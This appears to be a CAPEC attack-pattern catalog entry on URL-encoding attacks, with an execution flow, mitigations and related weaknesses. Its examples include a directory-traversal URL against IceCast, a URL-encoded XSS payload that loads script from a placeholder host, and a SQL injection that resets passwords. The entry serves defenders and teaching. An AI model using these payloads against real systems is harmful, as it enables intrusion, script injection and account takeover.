URL Encoding |
| Attack Pattern ID: 72 (Standard Attack Pattern Completeness: Complete) | Typical Severity: High | Status: Draft |
Summary
This attack targets the encoding of the URL. An attacker can take advantage of the multiple way of encoding an URL and abuse the interpretation of the URL. An URL may contain special character that need special syntax handling in order to be interpreted. Special characters are represented using a percentage character followed by two digits representing the octet code of the original character (%HEX-CODE). For instance US-ASCII space character would be represented with %20. This is often referred as escaped ending or percent-encoding. Since the server decodes the URL from the requests, it may restrict the access to some URL paths by validating and filtering out the URL requests it received. An attacker will try to craft an URL with a sequence of special characters which once interpreted by the server will be equivalent to a forbidden URL. It can be difficult to protect against this attack since the URL can contain other format of encoding such as UTF-8 encoding, Unicode-encoding, etc. The attacker could also subvert the meaning of the URL string request by encoding the data being sent to the server through a GET request. For instance an attacker may subvert the meaning of parameters used in a SQL request and sent through the URL string (See Example section).
Attack Execution Flow
The attacker accesses the server using a specific URL.
The attacker tries to encode some special characters in the URL. The attacker finds out that some characters are not filtered properly.
The attacker crafts a malicious URL string request and sends it to the server.
The server decodes and interprets the URL string. Unfortunately since the input filtering is not done properly, the special characters may have harmful consequences.
The application should accepts and decodes URL input.
The application performs insufficient filtering/canonicalization on the URLs.
Description
Attack Example: URL Encodings in IceCast MP3 Server.
The following type of encoded string has been known traverse directories against the IceCast MP3 server9:
http://[targethost]:8000/somefile/%2E%2E/target.mp3
or using
"/%25%25/" instead of "/../".
The control character ".." can be used by an attacker to escape the document root.
Related Vulnerabilities
CVE-2001-0784
Description
Cross-Site Scripting
URL-Encoded attack: http://target/getdata.php?data=%3cscript%20src=%22http%3a%2f%2fwww.badplace.com%2fnasty.js%22%3e%3c%2fscript%3e
HTML execution: <script src="http://www.badplace.com/nasty.js"></script>
From "URL encoded attacks", by Gunter Ollmann - http://www.cgisecurity.com/lib/URLEmbeddedAttacks.html
Description
SQL Injection
Original database query in the example file - "login.asp": SQLQuery = "SELECT preferences FROM logintable WHERE userid='" & Request.QueryString("userid") & "' AND password='" & Request.QueryString("password") & "';"
URL-encoded attack: http://target/login.asp?userid=bob%27%3b%20update%20logintable%20set%20passwd%3d%270wn3d%27%3b--%00
Executed database query: SELECT preferences FROM logintable WHERE userid='bob'; update logintable set password='0wn3d';
From "URL encoded attacks", by Gunter Ollmann - http://www.cgisecurity.com/lib/URLEmbeddedAttacks.html
Skill or Knowledge Level: Low
An attacker can try special characters in the URL and bypass the URL validation.
Skill or Knowledge Level: Medium
The attacker may write a script to defeat the input filtering mechanism.
An attacker can manually inject special characters in the URL string request and observe the results of the request.
Custom scripts can also be used. For example, a good script for verifying the correct interpretation of UTF-8 encoded characters can be found at http://www.cl.cam.ac.uk/~mgk25/ucs/examples/UTF-8-test.txt
Automated tools such as fuzzer can be used to test the URL decoding and filtering.
If the first decoding process has left some invalid or blacklisted characters, that may be a sign that the request is malicious.
Traffic filtering with IDS (or proxy) can detect requests with suspicious URLs. IDS may use signature based identification to reveal such URL based attacks.
Sometime the percent escaping can be used to obfuscate the attack itself.
Alternative method of data encoding can be used.
Obfuscation technique such as IP address encoding can also be used (See reference section : "URL encoded attacks", by Gunter Ollmann).
Refer to the RFCs to safelly decode URL.
Regular expression can be used to match safe URL patterns. However, that may discard valid URL requests if the regular expression is too restrictive.
There are tools to scan HTTP requests to the server for valid URL such as URLScan from Microsoft (http://www.microsoft.com/technet/security/tools/urlscan.mspx).
Any security checks should occur after the data has been decoded and validated as correct data format. Do not repeat decoding process, if bad character are left after decoding process, treat the data as suspicious, and fail the validation process.
Assume all input is malicious. Create a white list that defines all valid input to the software system based on the requirements specifications. Input that does not match against the white list should not be permitted to enter into the system. Test your decoding process against malicious input.
Be aware of the threat of alternative method of data encoding and obfuscation technique such as IP address encoding. (See related guideline section)
When client input is required from web-based forms, avoid using the "GET" method to submit data, as the method causes the form data to be appended to the URL and is easily manipulated. Instead, use the "POST method whenever possible.
- Information Leakage
- Denial of Service
- Run Arbitrary Code
- Information Leakage
- Privilege Escalation
| CWE-ID | Weakness Name | Weakness Relationship Type |
|---|---|---|
| 173 | Failure to Handle Alternate Encoding | Targeted |
| 177 | Failure to Handle URL Encoding (Hex Encoding) | Targeted |
| 171 | Cleansing, Canonicalization, and Comparison Errors | Targeted |
| 172 | Encoding Error | Targeted |
| 73 | External Control of File Name or Path | Targeted |
| 21 | Pathname Traversal and Equivalence Errors | Targeted |
| 74 | Failure to Sanitize Data into a Different Plane ('Injection') | Targeted |
| 20 | Improper Input Validation | Targeted |
| Nature | Type | ID | Name | Description | View(s) this relationship pertains to |
|---|---|---|---|---|---|
| PeerOf |  Attack Pattern Attack Pattern | 43 | Exploiting Multiple Input Interpretation Layers | Mechanism of Attack1000 | |
| PeerOf |  Attack Pattern Attack Pattern | 71 | Using Unicode Encoding to Bypass Validation Logic | Mechanism of Attack1000 | |
| PeerOf |  Attack Pattern Attack Pattern | 79 | Using Slashes in Alternate Encoding | Mechanism of Attack1000 | |
| ChildOf |  Attack Pattern Attack Pattern | 267 | Leverage Alternate Encoding | Mechanism of Attack (primary)1000 | |
| ParentOf |  Attack Pattern Attack Pattern | 64 | Using Slashes and URL Encoding Combined to Bypass Validation Logic | Mechanism of Attack1000 | |
| PeerOf |  Attack Pattern Attack Pattern | 64 | Using Slashes and URL Encoding Combined to Bypass Validation Logic | Mechanism of Attack1000 |
CWE - Input Validation
URL encoded attacks, by Gunter Ollmann - http://www.cgisecurity.com/lib/URLEmbeddedAttacks.html
Uniform Resource Identifier (URI): Generic Syntax, RFC 3886 - http://www.ietf.org/rfc/rfc3986.txt
URL Uniform Resource Locators (URL) RFC - http://rfc.net/rfc1738.html
URL encoding reference - http://www.w3schools.com/tags/ref_urlencode.asp
The URLEncode and URLDecode Page - http://www.albionresearch.com/misc/urlencode.php
David Wheeler - Validating URIs - http://www.dwheeler.com/secure-programs/Secure-Programs-HOWTO/filter-html.html#VALIDATING-URIS
| Submissions | ||||
|---|---|---|---|---|
| Submitter | Organization | Date | ||
| G. Hoglund and G. McGraw. Exploiting Software: How to Break Code. Addison-Wesley, February 2004. | Cigital, Inc | 2007-03-01 | ||
| Modifications | |||||
|---|---|---|---|---|---|
| Modifier | Organization | Date | Comments | ||
| Eric Dalci | Cigital, Inc | 2007-02-13 | Fleshed out content to CAPEC schema from the original descriptions in "Exploiting Software" | ||
| Sean Barnum | Cigital, Inc | 2007-03-07 | Review and revise | ||
| Richard Struse | VOXEM, Inc | 2007-03-26 | Review and feedback leading to changes in Related Attack Patterns | ||
| Sean Barnum | Cigital, Inc | 2007-04-13 | Modified pattern content according to review and feedback | ||





